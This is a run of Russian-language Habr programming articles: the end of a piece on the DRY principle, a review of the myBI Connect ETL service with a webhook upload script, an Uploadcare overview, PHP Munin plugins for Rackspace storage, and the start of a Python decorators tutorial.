public function validateProduct(array $product)
{
if (!isset($product['color'])) {
throw new \Exception('Import fail: the product attribute color is missing');
}
if (!isset($product['size'])) {
throw new \Exception('Import fail: the product attribute size is missing');
}
if (!isset($product['type'])) {
throw new \Exception('Import fail: the product attribute type is missing');
}
}
}</code
```
Лёха торжествующе восклицает: *«Ты олень! Этот код не соответствует DRY!»*. А вы, прочитав эту статью, отвечаете: *«Но бизнес-логика и знание **всё ещё** не повторяются!»*
Вы снова правы. Метод проверяет результат парсинга CSV только в одном месте (`validateProduct()`). Это знание, и оно не повторяется.
Но Лёха не готов смириться с поражением. *«А что насчёт всех этих `if`? Разве это не очевидное нарушение DRY?»*. Вы контролируете свой голос, тщательно выговариваете каждое слово, и ваша мудрость отражается от стен, создавая эхо осознания: *«Ну… нет. Это не нарушение. Я бы назвал это ненужным **дублированием кода**, а не нарушением принципа DRY»*.
Вы молниеносно набираете код:
```
php
class CsvValidation
{
private $productAttributes = [
'color',
'size',
'type',
];
public function validateProduct(array $product)
{
foreach ($this-productAttributes as $attribute) {
if (!isset($product[$attribute])) {
throw new \Exception(sprintf('Import fail: the product attribute %s is missing', $attribute));
}
}
}
}
```
Выглядит лучше, верно?
Подведём итог:
1. **Дублирование знания** всегда является нарушением принципа DRY. Хотя можно представить ситуацию, когда это не так (*напишите в комментах, если у вас тоже есть такие примеры*).
2. **Дублирование кода** не обязательно является нарушением принципа DRY.
Но Лёха ещё не убеждён. Со спокойствием высшего духовного наставника, вы ставите точку в споре: «Многие думают, что DRY запрещает дублировать код. Но это не так. Суть DRY гораздо глубже».
Кто это сказал? Дэйв Томас, один из авторов The Pragmatic Programmer, книги, в которой дано определение самого принципа DRY!
Применяем DRY везде: рецепт катастрофы
--------------------------------------
### Бесполезные абстракции
Возьмём более жизненный, интересный пример. Сейчас я работаю над приложением для компании, занимающейся производством фильмов. В него можно легко загружать сами фильмы и метаданные (заголовки, описания, титры…). Всё эта информация затем отображается в [VoD-платформе](https://ru.wikipedia.org/wiki/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE_%D0%BF%D0%BE_%D0%B7%D0%B0%D0%BF%D1%80%D0%BE%D1%81%D1%83). Приложение построено на основе [паттерна MVC](https://ru.wikipedia.org/wiki/Model-View-Controller), и выглядит оно так:
Но создавать с помощью этого приложения контент могут не только съёмочные группы. К примеру, им может воспользоваться и команда по управлению контентом в моей компании. Почему? Некоторые съёмочные группы не хотят этим заниматься. У съёмочной команды и команда по управлению контентом совершенно разные потребности. Вторые работают с [CMS](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B8%D0%BC%D1%8B%D0%BC), а первые — нет.
Поэтому мы решили создать два интерфейса. Один для команды управления контентом, без подсказок и объяснений, но позволяющий очень быстро добавлять контент. Второй интерфейс для съёмочной группы, объясняет всё, что нужно сделать, очень дружелюбный. Вот результат:
Выглядит как очевидное и уродливенькое нарушение принципа DRY: повторяются представления (view) и контроллер.
Другие решения? Можно было бы сгруппировать повторяющуюся логику с помощью своеобразной **абстракции**. Но тогда пришлось бы **объединить** контроллеры. Если изменится абстракция, то каждый контроллер должен будет поддерживать это изменение. Мы знали, что в большинстве случаев, в зависимости от использования, эти представления будут отображаться по-разному. Пришлось бы в действиях контроллеров создавать кучу `if`, а мы этого не хотели. Код стал бы **сложнее**.
Более того, контроллеры **не должны** содержать в себе бизнес-логику. Если вспомните определение DRY, то это как раз **знание**, которое не стоит дублировать.
Иными словами, если пытаться везде применять DRY, то можно прийти к одному из двух:
1. Ненужному **объединению**.
2. Ненужной **сложности**.
Очевидно, что ни то, ни другое вам не улыбается.
### Преждевременная оптимизация
Не стоит применять DRY, если ваша бизнес-логика **ещё** не содержит никаких дублирований. Конечно, всё зависит от ситуации, но, как показывает практика, если применять DRY к чему-то, что используется только один раз, то можно оказаться в ситуации [преждевременной оптимизации](http://wiki.c2.com/?PrematureOptimization).
Если вы начинаете что-то абстрагировать, потому что «позже это может понадобиться», то не делайте этого. Почему?
1. Вы потратите время на абстрагирование того, что потом может быть никогда не востребовано. Бизнес-потребности могут изменять очень быстро и очень сильно.
2. Повторюсь, вы можете привнести в код **сложность** и **объединение** ради… пшика.
**Многократное использование кода** и **дублирование кода** — разные вещи. DRY гласит, что не нужно дублировать знания, а не что нужно всегда делать код многократно используемым.
Сначала напишите код, отладьте его, а затем уже держите в уме все эти принципы (DRY, [SOLID](https://en.wikipedia.org/wiki/SOLID_(object-oriented_design)) и прочие), чтобы эффективно рефакторить код. Работать с нарушением принципа DRY нужно тогда, когда знание уже дублировано.
### Дублирование знания?
Помните, выше я говорил, что повторение бизнес-логики всегда является нарушением DRY? Очевидно, что это справедливо для ситуаций, когда повторяется **одна и та же** бизнес-логика.
Пример:
```
php
/** Shipment from the warehouse to the customer */
class Shipment
{
public $deliveryTime = 4; //in days
public function calculateDeliveryDay(): DateTime
{
return new \DateTime("now +{$this-deliveryTime} day");
}
}
/** Order return of a customer */
class OrderReturn
{
public $returnLimit = 4; //in days
public function calculateLastReturnDay(): DateTime
{
return new \DateTime("now +{$this->returnLimit} day");
}
}
```
Вы уже слышите, как ваш коллега Лёха нежно вопит вам в ухо: «Это очевидное нарушение всего, во что я верю! А как же принцип DRY? У меня сердце сжимается!».
Но Лёха снова ошибается. С точки зрения электронной коммерции, время доставки товара покупателю (`Shipment::calculateDeliveryDay()`) не имеет отношения к сроку возврата товара покупателем (`Return::calculateLastReturnDay`).
Это две разные функциональности. То, что выглядит дублированием кода, на самом деле чистое совпадение. Что произойдёт, если вы объедините два метода в один? Если ваша компания решит, что покупатель теперь может вернуть товар в течение месяца, то вам снова придётся разделить метод. Ведь если этого не сделать, то срок доставки товара тоже будет составлять один месяц!
А это не лучший способ завоевать лояльность клиентов.
DRY — не просто принцип для педантов
------------------------------------

*Сегодня даже джин может быть DRY!*
DRY — это не то, что вам стоит уважать только в своём коде. Не нужно повторять знания в каждом аспекте вашего проекта. Снова процитирую Дэйва Томаса: «Понятие «знания» в системе охватывает далеко не только код. Оно относится и к схемам баз данных, планам тестирования, системе сборки и даже документации».
Суть DRY проста: не нужно обновлять параллельно несколько вещей, если вносится какое-то изменение.
Если ваше знание дважды повторяется в коде, и вы забыли обновить одно представление, то возникнут баги. Это приведёт к заблуждениям и недоразумениям в документации, и к совершенно ошибочной реализации. И так далее, и тому подобное.
DRY — это принцип
-----------------
В начале своей карьеры я часто страдал от [аналитического паралича](https://ru.wikipedia.org/wiki/%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%BF%D0%B0%D1%80%D0%B0%D0%BB%D0%B8%D1%87). Все эти принципы не давали мне быть продуктивным и эффективным. Было слишком сложно, и я не хотел всё испортить.
Я хотел следовать каждой букве этих принципов, чтобы быть [хорошим разработчиком](http://web-techno.net/better-web-developer/).
Однако **принципы — не правила.** Они лишь инструменты, помогающие идти в правильном направлении.
В разработке у всего есть цена. И DRY не исключение. Очевидно, что не стоит везде повторять бизнес-логику, но также не нужно и тесно объединять всё подряд, экономя на абстракциях. Необходимо искать баланс, который зависит от текущей ситуации. | https://habr.com/ru/post/349978/ | null | ru | null |
# Требования к ETL-сервисам – построение аналитических решений на базе myBI Connect
Привет от [Technology Enthusiast](https://t.me/enthusiastech)! Сегодня речь пойдет о сервисах интеграции данных, их функциональных возможностях и ограничениях. Рассмотрение будем вести на примере сервиса [myBI Connect](https://app.mybi.ru/auth/referral/gtfblotzebqa), опираясь на который я реализовал с десяток аналитических проектов за последние несколько лет.
Отмечу, что с конца февраля ребята сделали значительные шаги в сторону развития отказоустойчивости и масштабируемости своего решения. Заглядывайте под кат, если стоите перед выбором коннектора или хотите выжимать максимум из доступного:
* Требования и ожидаемые результаты.
* Функциональные возможности.
* Сценарии использования и бизнес-ценность.
* Планы развития, продвинутое моделирование и BI.
### Предъявите требования и ожидаемые результаты
Я обладаю довольно обширным опытом работы в сфере анализа данных и мне удалось познакомиться со множеством различных инструментов:
* Начиная с самописных java-фреймворков, используемых в крупных корпорациях, и инструментов, которые изначально развивались в экосистеме **Hadoop** – [Spark](https://spark.apache.org/docs/latest/), [NiFi](https://nifi.apache.org/docs.html), [Kafka](https://kafka.apache.org/documentation/), [StreamSets](https://docs.streamsets.com/), и другие.
* Я осуществлял выбор **SaaS Extract - Load** сервиса для [Wheely](https://habr.com/ru/company/wheely/blog/535476/) и миграцию всех Data Pipelines: [Fivetran](https://fivetran.com/docs/getting-started) vs [Hevo](https://docs.hevodata.com/) vs [Alooma](https://www.alooma.com/docs?lang=en) (да, об этом я тоже планирую написать!).
* В иных случаях приходилось создавать и поддерживать свои коннекторы. И здесь я стал приверженцем **Datalake-like** подход с оркестрируемой выгрузкой через API с использованием shell-скриптов и промежуточным сохранением слепков всех данных в S3-подобный storage.
* Оценивал современные решения оркестрации пайплайнов: [Airflow](https://airflow.apache.org/docs/apache-airflow/stable/), [Prefect](https://docs.prefect.io/), [Dagster](https://docs.dagster.io/getting-started).
* Пробовал Open Source коннекторы: [Meltano](https://docs.meltano.com/), [Airbyte](https://docs.airbyte.com/) (в интеграцию которого с Clickhouse даже контрибьютил).
Забавно, что в нескольких предложениях можно проследить эволюцию развития инструментов в области Data Engineering.
Так какие именно выводы я мог бы сделать о выборе качественного решения, способного взять на себя значительный пласт низкоуровневой работы по сбору и интеграции данных?
#### Возможность делегировать как можно больше простых и рутинных действий
Пожалуй, два основных типа задач, с которыми сервис должен справляться хорошо это **Extract** & **Load**:
* Уметь прочитать данные из исходной системы (СУБД, Сервис, API, File, gSheet).
* Записать эти данные в целевое Хранилище.
Истинная ценность для бизнеса создается в рамках трансформации исходных данных в осмысленные витрины / скоринги клиентов / готовые персональные предложения, и, конечно, их использования для принятия решений.
Чем меньше времени Вы тратите на выполнение задач предыдущих этапов, тем больше ресурсов и возможностей у Вас остается для создания реальной ценности и *Data Insights*.
#### Коннекторы без головной боли
По принципу Plug & Play – включил и работаешь.
* Они есть, они работают, и их можно использовать прямо сейчас.
* Быстрый старт – удобство и простота.
* Уже готовая базовая выгрузка (+ схема БД) по щелчку пальцев.
* Сервис закрывает потребности в интеграции данных на 90-100%.
#### Консистентность, актуальность, надежность данных
Вероятно, один из самых главных критериев - это корректность выгружаемых данных. Иначе говоря, смотря в выгрузки и отчеты в веб-панелях систем-источников мы хотели бы видеть одинаковые суммы трат.
* Консистентность результатов регулярного обновления данных.
* Сверки уже загруженных данных на предмет отклонений.
* Гибкость в установке расписания выгрузок - чем чаще, тем ближе к real-time.
* Удаление устаревших данных, которые не будут востребованы – garbage collection.
Нередки случаи когда источники данных, например, рекламные кабинеты, могут корректировать суммы трат постфактум (учет fraud, скликивание объявлений, корректировка ошибок). Такие изменения тоже следует уметь корректно учитывать в Хранилище.
#### Возможность кастомизации и адаптации к меняющимся требованиям
Бизнес-реалии, окружение, а соответственно требования и задачи постоянно меняются. Как правило, в сторону усложнения. Здорово, если инструмент позволяет гибко подстроиться под новые требования:
* Кастомный набор атрибутов выгрузки – по сути, выгрузка пользовательского отчета.
* Загрузка любых других источников данных через так называемые **Webhooks.**
* Гибкость структуры, например, возможность загружать новые столбцы в gSheet без проблем.
* Доступность курсов конвертации валют.
* Динамическое формирование метрик с использованием [Cube](https://cube.dev/) (Headless BI).
#### Локализация: поддержка региональных источников и систем
Учитывая тот факт, что большинство компаний в России используют локальные продукты и сервисы для продвижения и поддержки операционной деятельности, крайне желательно видеть их в списке доступных коннекторов.
* Сервисы-источники, актуальные в РФ: Яндекс.Директ, amoCRM, Битрикс24, CoMagic, Яндекс.Метрика и другие.
* Не менее важным будет наличие документации, примеров, поддержки на русском языке.
К сожалению, редко какой ELT-сервис поддерживает системы-источники, специфичные для русскоязычного сегмента интернета.
### myBI Connect: подключения к системам-источникам данных
А теперь я предлагаю разобрать вышеперечисленные требования через призму сервиса [myBI Connect](https://app.mybi.ru/auth/referral/gtfblotzebqa).
Всего коннекторов около 25 и разделены они на несколько групп:
* **Рекламные кабинеты**: Я.Директ, Я.Маркет, Google Ads, VK, myTarget.
* **CRM-системы**: amoCRM, Bitrix24, retail CRM, yClients, Мегаплан.
* **Call Tracking**: CoMagic, Callibri, Calltouch, CallKeeper, CallTracking.
* **Счетчики посещаемости сайта**: Я.Метрика, Google Analytics.
* **Прочие источники**: Google Sheets, Carrot quest, Курсы валют, Zendesk, Webhooks.
Любой из источников максимально просто подключается прямо из веб-панели. Как правило, это будет редирект с просьбой подтвердить получение токена или права на чтение для приложения myBI. В дополнение, к каждому источнику прилагается пошаговая инструкция по подключению с описанием параметров выгрузки.
Все коннекторы имеют готовую схему в СУБД, работают с актуальными версиями API, а некоторые имеют расширенные возможности выгрузки.
Схема представляет собой заранее продуманную **снежинку** (snowflake) в 3-й нормальной форме, состоящую из нескольких таблиц-фактов и ряда таблиц-измерений. Такая структура поможет гибко подойти к составлению отчетов:
* Вглубь – гранулярность данных: от рекламных кампаний к объявлениям и ключевым словам.
* Вширь – доступность различных измерений: география, посадочные страницы, тип устройства пользователя, ключевые слова.
К примеру, схема рекламного кабинета myTarget:
### Персональная управляемая (Managed) СУБД в Облаке
По умолчанию данные будут литься в выделенную базу данных в **Облаке**. Создание, управление, наполнение этой базы выполняется автоматически и входит в тариф.
До недавнего времени приоритет отдавался **Managed Azure SQL** в Облаке Microsoft, однако уже сейчас доступен вариант с [**PostgreSQL в Яндекс.Облаке**](https://mybi.zendesk.com/hc/ru/articles/4956783353361)! Если у Вас имеются дополнительные требования или предпочтения, то может быть реализована возможность записи в Вашу целевую Базу Данных.
В веб-панели наглядно доступны простые метрики мониторинга Хранилища.
Автоматически будут созданы несколько пользователей для доступа к данным:
* Владелец – с правами на чтение, запись, удаление.
* Пользователь – с правами только на чтение.
### Консистентность данных под контролем
Выгрузки из систем-источников могут быть запрограммированы на использованием **look-back period** (опция "Увеличить Интервал"), т.е. количество дней, за которые будут обновляться данные. Например, вариант «один день» прибавит к выгрузке за текущий день еще один (вчерашний). Таким образом, даже если, например, Google Ads внесет поправки в сумму трат задним числом, они будут применены на стороне Хранилища!
Помимо этого, в myBI Connect есть встроенные механизмы проверки загруженных данных. В основе работы данного функционала лежит коэффициент отклонения, который отражает «качество» соответствия данных. Он вычисляется путем сравнения выгрузок из сервиса-источника с набором, который ранее уже был загружен в СУБД. Сумма абсолютных значений данного коэффициента используется для определения необходимости запуска перезагрузки данных в хранилище.
Несколько слов стоит сказать о *Garbage collection* или удалении устаревших данных, которые не будут востребованы. Забудьте про скрипты *DELETE* с участием каскадно-зависимых таблиц! Достаточно просто ввести интервал и запустить задание из веб-панели.
### Advanced: Пользовательские выгрузки
Для ряда источников предусмотрена возможность формирования собственных запросов на выгрузку с заданным набором параметров, измерений и метрик:
* Яндекс.Директ
* Яндекс.Метрика
* Google Analytics
Это представляется очень удобным, так как базовая схема данных может подойти только для определенного набора сценариев аналитики. Как только Вы переступаете за их грань, появляется необходимость формирования собственных отчетов. [myBI Connect](https://app.mybi.ru/auth/referral/gtfblotzebqa) дает возможность делать это даже без знания языков программирования и основ API-вызовов.
### Advanced: Webhooks для любых интеграций
Несмотря на то, что myBI Connect имеет ограниченный набор готовых коннекторов, это не означает, что из других сервисов получить данные невозможно. На текущий момент у многих сервисов есть возможность передачи различных сведений при помощи так называемых webhooks. Это означает, что сервис, который «генерирует» данные, самостоятельно передает их далее при помощи HTTP-запроса. myBI Connect умеет принимать эти запросы и сохранять данные в базу для накопления и последующего использования как самих по себе, так и совместно с данными из других источников.
Приведу свой пример bash-скрипта для интеграции самописной CRM-системы:
```
echo "$(date '+%Y-%m-%d %T') START get data from XML endpoint with curl"
curl "https://www.inhouse-crm.ru/order-list.xml?date-from=01-01-2022&date-to=31-03-2022" -o export.xml
echo "$(date '+%Y-%m-%d %T') START parse XML to JSON events with xq + jq"
xq . export.xml | jq '[."order-list".date[] | .order[]]' > export_parsed.json
echo "$(date '+%Y-%m-%d %T') START post to myBI Connect Webhook endpoint with curl"
curl \
--header "Content-Type: application/json" \
--request POST \
--data @export_parsed.json \
https://app.mybi.ru/webhook/21386/twiecblhkovok/
```
### Оркестрация джобов
В сервисе имеется функционал, который позволяет гибко настраивать время обновления данных. Чтобы воспользоваться этой возможностью, необходимо в разделе «Интервал» выбрать пункт «произвольный».
Задание произвольного старта обновления задается в формате *cron*.
### Веб-панель + Документация + Пошаговые инструкции
Большинство приведенных выше скриншотов сняты как раз из рабочей панели myBI. Это лаконичный и понятный, в то же время простой и функциональный интерфейс, где всё на своих местах и быстро находится.
Нет обилия кнопок, лишних надписей, сверхсложных конфигураций. Из странички любого коннектора можно легко прыгнуть в соответствующий раздел документции.
О сопровождающей документации хочется сказать отдельно. Каждый коннектор снабжается:
* Описанием базовой выгрузки и функционала.
* Примером подключения и конфигурации (шаг за шагом).
* Набором доступных расширенные возможностей.
* FAQ или Вопросы и Ответы.
Если даже на данном этапе у Вас остаются сложности, доступен онлайн-чат с профессиональным инженером. И всё на понятном русском языке, никакого Indian English 😅
### Кейсы: какие решения строят компании?
Надежный и функциональный сервис интеграции данных это отлично. Но что дальше? Основная бизнес-ценность строится на последующих этапах, и здесь я хотел бы привести часто используемые сценарии, зачем и как клиенты пользуются сервисом myBI:
* **Управленческая отчетность**: выручка, прибыль, расходы, налоги, оплата труда и их динамика во времени.
* Консолидация маркетинговых и рекламных расходов (+ оффлайн каналы + трекинг звонков).
* Контроль результатов работы подрядчиков и Digital-агентств.
* Построение **Сквозной Аналитики**: все траты, вся пользовательская активность, все лиды-конверсии-сделки в единой информационной панели.
* Продвинутая аналитика: сегментация, прогнозирование, Next Best Offer, рекомендательные панели, персональные коммуникации.
Я рассмотрю принципы построения некоторых из этих решений на реальных примерах в следующих сериях публикациий.
### Открывая широкий горизонт возможностей
За годы сотрудничества с myBI, я наглядно вижу, какой большой и трудный путь проделали лидеры этого сервиса. Надежный, функциональный и удобный сервис с невероятно доступными тарифными планами. Впереди много интересных идей и интеграций, о которых я продолжу рассказывать:
* Взаимодействие с экосистемой [Я.Облака](https://mybi.zendesk.com/hc/ru/articles/4956783353361): Datalens (BI), Clickhouse (Analytics Database), Datasphere (ML + Advanced analytics).
* Интеграция с [dbt](https://habr.com/ru/company/otus/blog/501380/) - мультифункциональным инструментом для моделирования Хранилища: готовые модули и витрины для myBI.
* Работа в команде, Качество данных и Continuous Integration, git-версионирование проектов.
* Миграция из PowerBI на комбо-связку myBI + Clickhouse + dbt + Datalens.
* Кейс построения Сквозной Аналитики и рейтинг нетривиальных проблем и подводных камней.
Для тех, кто заинтересовался инженерной частью решения, и хотел бы научиться выстраивать Пайплайны и Хранилища Данных на современном стеке, создавая ценность для бизнеса, я порекомендовал бы курс [DWH Analyst](https://otus.pw/LoJz/) на платформе OTUS, автором которого являюсь.
На [live-сессиях](https://otus.pw/LoJz/) я и мои коллеги делимся своим опытом и реальными кейсами:
* Продвинутое моделирование и Data Vault.
* dbt + подготовка собственных модулей к нему.
* Data Testing + Slim Continous Integration.
* Materialized Views.
* И многое другое.
Подписывайтесь, чтобы не пропускать публикации и новости. А также оставьте комментарий, какие функциональные возможности Вы используете для построения решений в своих компаниях? И чего Вам, возможно, не хватает на данном этапе?
Спасибо! | https://habr.com/ru/post/661555/ | null | ru | null |
# Uploadcare — файловое хранилище для сайтов и приложений

Привет! Хочу рассказать о проекте, который наверняка окажется полезным многим разработчикам. В двух словах объяснить, зачем он нужен, достаточно сложно, но я попробую. [Uploadcare](https://uploadcare.com/) — сервис для приложений и сайтов, упрощающий получение файлов от пользователей, их хранение и передачу по сети.
Тот, кто хоть раз делал форму с , знает, что ничего сложного в этом нет, но есть неприятные моменты, возникающие по пути. Вот только некоторые из них:
— нельзя сохранить форму с файлом по ajax;
— нельзя показать форму с уже выбранным файлом;
— если вы ожидаете картинку, нужно убедиться, что загружена картинка;
— сервер должен быть готов принимать большое тело запроса;
— в некоторых фреймворках загруженный файл является источником повышенной опасности;
— удобная загрузка нескольких файлов реализуется достаточно сложно;
— индикация процесса загрузки реализуется еще сложнее;
— на диске сервера может закончиться место;
Uploadcare призван решить эти проблемы. Принцип работы очень прост: вы встраиваете в форму виджет, с помощью которого пользователи выбирают файлы. Виджет передает вам идентификатор выбранного пользователем файла. В дальнейшем вы работаете только с этим идентификатором: храните его в базе, используете его для построения ссылок к файлам.

Это снимает многие перечисленные выше проблемы. Идентификатор можно сохранить по ajax. Можно снова передать его форме, и виджет узнает и покажет пользователю файл. Виджет может еще при выборе файла сказать пользователю, что можно загрузить только картинки. С помощью виджета пользователь может загрузить несколько файлов. На Uploadcare неожиданно не заканчивается место, а его увеличение не связано с такими проблемами, как переразбиение диска и остановка сервера.
Загруженные пользователями файлы привязываются к аккаунту не сразу. Они видны через api, но другого способа обратиться к ним нет. Только после того, как сервер подтвердит с помощью секретного ключа и специального метода api, что файл действительно нужен, он станет публичным. Обычно это происходит после «валидации» формы с остальными данными пользователя. Соответственно, можно не волноваться, что какой-то пользователь или даже злоумышленник сможет закачать то, что вам не нужно. Для вызова методов api можно использовать уже [готовые библиотеки](https://uploadcare.com/documentation/), которые есть для большинства популярных языков и фреймворков. Впрочем, если приложение не предполагает наличие сервера, есть способ изменить это поведение: можно включить настройку в аккаунте и в виджете, позволяющую сохранять файлы без секретного ключа.
Но принять файл — это полбеды. После этого их нужно еще и раздавать. Для этого нужен широкий канал. Картинки нужно пережимать в другом разрешении, а то и в нескольких. Еще неплохо, чтобы этим занимался отдельный сервер, потому что раздача больших файлов забивает кеши операционной системы.
Именно для этого в Uploadcare есть умный CDN. Как любой нормальный CDN, он может просто отдавать файлы по их идентификатору. А может применять к ним разные операции. Для картинок это: изменение размеров, обрезание, приведение к другому формату, поворот и другие. Вы [описываете в url](https://uploadcare.com/documentation/cdn/), какую картинку хотите получить, а CDN её отдает.
Конечно, до Uploadcare были готовые решения, например, для ресайза картинок. Или различные библиотеки, позволяющие сохранять файлы на «безграничном» S3. Но настраивать их все равно достаточно утомительно, и они не решали всех проблем. И мало кто доходил до реализации таких удобств, как загрузка файлов из социальных сетей и облачных сервисов, или до возможности пользователю самому вырезать подходящую часть изображения во время загрузки файла. С Uploadcare вы получаете это автоматически.
У проекта есть целых два api (если не считать CDN), которые вы можете использовать напрямую, если у вас специфические требования: [api загрузки файлов](https://uploadcare.com/documentation/upload/), доступное по публичному ключу, и [rest api](https://uploadcare.com/documentation/rest/), доступное по секретному. Это позволяет использовать Uploadcare не только в вебе, где загрузка файлов привычное дело, но и на мобильных устройствах и десктопных приложениях. Кстати, для iOS уже есть готовые библиотеки.
Об архитектуре Uploadcare можно написать отдельную статью (кстати, может так и сделать?). Но если вкратце, с надежностью все в порядке. Сервера работают в амазоновском облаке и легко масштабируются горизонтально. За разные функции отвечают разные узлы. Если даже упадет база и главный сайт, CDN продолжит раздавать файлы и ресайзить картинки. За доставку контента отвечает CloudFlare. Файлы пользователей хранятся на S3, и есть возможность подключить собственное хранилище S3 для своего аккаунта, что может оказаться выгодным, если вы предполагаете хранить файлы большого размера.

Если проект вас заинтересовал, но что-то не устраивает, не стесняйтесь спрашивать и предлагать в комментариях. | https://habr.com/ru/post/177013/ | null | ru | null |
# Munin: Мониторинг Rackspace Storage
Добрый день!
Мы храним картинки в CDN от Rackspace. Поставлена задача: выводить графики использования CDN, а именно количество объектов и занимаемое пространство.
Как по мне, лучший инструмент для выведения такого рода грфиков — Munin. Очень легко написать для него плагин на практически любом языке, да и данные можно выводить как угодно.
Я написал 2 плагина к Munin, которые по Rackspace API могут вам указать сколько у вас в сторадже файлов ну и их общий размер.
Плагин №1: rackspace\_cdn\_count.php
```
#!/usr/bin/php
php
$x_auth_user='###NAME';
$x_auth_key='###KEY';
$api_url='https://auth.api.rackspacecloud.com/v1.0/';
function SplitTwice($content,$first,$second) {
$s1=split($first,$content);
$splitted=split($second,$s1[1]);
return trim($splitted[0]);
}
if ($argv[1]=='config'){
print "graph_title Rackspace CDN files count\n";
print "graph_vlabel Files Count\n";
print "graph_category rackspace\n";
print "count.label files count\n";
print "graph_args --base 1000\n";
exit;
}
$header_auth = array("X-Auth-User:$x_auth_user","X-Auth-Key:$x_auth_key");
//Authentication
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $api_url);
curl_setopt($ch, CURLOPT_HEADER, true);
curl_setopt($ch, CURLOPT_HTTPHEADER, $header_auth);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 30);
$data = curl_exec($ch);
curl_close($ch);
$cdn_url= SplitTwice($data,'X-Storage-Url: ','Cache');
$token= SplitTwice ($data,'X-Auth-Token:','X-Storage-Token:');
$header_cdn = array ("X-Auth-Token:$token");
//Get data
$ch1 = curl_init();
curl_setopt($ch1, CURLOPT_URL, $cdn_url);
curl_setopt($ch1, CURLOPT_HEADER, true);
curl_setopt($ch1, CURLOPT_HTTPHEADER, $header_cdn);
curl_setopt($ch1, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch1, CURLOPT_CONNECTTIMEOUT, 30);
$data1 = curl_exec($ch1);
curl_close($ch1);
$objects_count = SplitTwice($data1,'X-Account-Object-Count:','X-Account-Bytes-Used:');
$objects_bytes_used = SplitTwice ($data1,'X-Account-Bytes-Used:','X-Account-Container-Count:');
echo 'count.value '.$objects_count;
?
```
Плагин №2: rackspace\_cdn\_size.php
```
#!/usr/bin/php
php
$x_auth_user='###NAME';
$x_auth_key='###KEY';
$api_url='https://auth.api.rackspacecloud.com/v1.0/';
function SplitTwice($content,$first,$second) {
$s1=split($first,$content);
$splitted=split($second,$s1[1]);
return trim($splitted[0]);
}
if ($argv[1]=='config'){
print "graph_title Rackspace CDN storage usage\n";
print "graph_vlabel CDN storage usage\n";
print "graph_category rackspace\n";
print "usage.label storage usage\n";
print "graph_args --base 1024\n";
exit;
}
$header_auth = array("X-Auth-User:$x_auth_user","X-Auth-Key:$x_auth_key");
//Authenticate
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $api_url);
curl_setopt($ch, CURLOPT_HEADER, true);
curl_setopt($ch, CURLOPT_HTTPHEADER, $header_auth);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 30);
$data = curl_exec($ch);
curl_close($ch);
$cdn_url= SplitTwice($data,'X-Storage-Url: ','Cache');
$token= SplitTwice ($data,'X-Auth-Token:','X-Storage-Token:');
$header_cdn = array ("X-Auth-Token:$token");
//Get data
$ch1 = curl_init();
curl_setopt($ch1, CURLOPT_URL, $cdn_url);
curl_setopt($ch1, CURLOPT_HEADER, true);
curl_setopt($ch1, CURLOPT_HTTPHEADER, $header_cdn);
curl_setopt($ch1, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch1, CURLOPT_CONNECTTIMEOUT, 30);
$data1 = curl_exec($ch1);
curl_close($ch1);
$objects_bytes_used = SplitTwice ($data1,'X-Account-Bytes-Used:','X-Account-Container-Count:');
echo 'usage.value '.$objects_bytes_used;
?
```
Выглядит сабж вот так:

Ожидаемый результат — кривая увеличения количества объектов и их объёма. | https://habr.com/ru/post/138805/ | null | ru | null |
# Путь к пониманию декораторов в Python
> *Прим. Wunder Fund:* В этой статье разбираемся, что такое декораторы в Python, зачем они нужны, и в чем их прикол. Статья будет полезна начинающим разработчикам.
>
>
Материал рассчитан на начинающих программистов, которые хотят разобраться с тем, что такое декораторы, и с тем, как применять их в своих проектах.
### Что такое декораторы?
Декораторы — это обёртки вокруг Python-функций (или классов), которые изменяют работу того, к чему они применяются. Декоратор максимально абстрагирует собственные механизмы. А синтаксические конструкции, используемые при применении декораторов, устроены так, чтобы они как можно меньше влияли бы на код декорируемых сущностей. Разработчики могут создавать код для решения своих специфических задач так, как привыкли, а декораторы могут использовать исключительно для расширения функционала своих разработок. Всё это — очень общие утверждения, поэтому перейдём к примерам.
В Python декораторы используются, в основном, для декорирования функций (или, соответственно, методов). Возможно, одним из самых распространённых декораторов является декоратор `@property`:
```
class Rectangle:
def __init__(self, a, b):
self.a = a
self.b = b
@property
def area(self):
return self.a * self.b
rect = Rectangle(5, 6)
print(rect.area)
# 30
```
В последней строке кода, мы можем обратиться к члену `area` экземпляра класса `Rectangle` как к атрибуту. То есть — нам не нужно вызывать метод `area`. Вместо этого при обращении к `area` как к атрибуту (то есть — без использования скобок, `()`), соответствующий метод вызывается неявным образом. Это возможно благодаря декоратору `@property`.
#### Как работают декораторы?
Размещение конструкции `@property` перед определением функции равносильно использованию конструкции вида `area = property(area)`. Другими словами, `property` — это функция, которая принимает другую функцию в качестве аргумента и возвращает ещё одну функцию. Именно этим и занимаются декораторы.
В результате оказывается, что декоратор меняет поведение декорируемой функции.
### Декораторы функций
#### Декоратор retry
Мы дали довольно-таки размытое определение декораторов. Для того чтобы разобраться с тем, как именно они работают, займёмся написанием собственных декораторов.
Предположим, имеется функция, которую мы хотим запустить повторно в том случае, если при её первом запуске произойдёт сбой. То есть — нам нужна функция (декоратор, имя которого, `retry`, можно перевести как «повтор»), которая вызывает нашу функцию один или два раза (это зависит от того, возникнет ли ошибка при первом вызове функции).
В соответствии с ранее данным определением — мы можем сделать код нашего простого декоратора таким:
```
def retry(func):
def _wrapper(*args, **kwargs):
try:
func(*args, **kwargs)
except:
time.sleep(1)
func(*args, **kwargs)
return _wrapper
@retry
def might_fail():
print("might_fail")
raise Exception
might_fail()
```
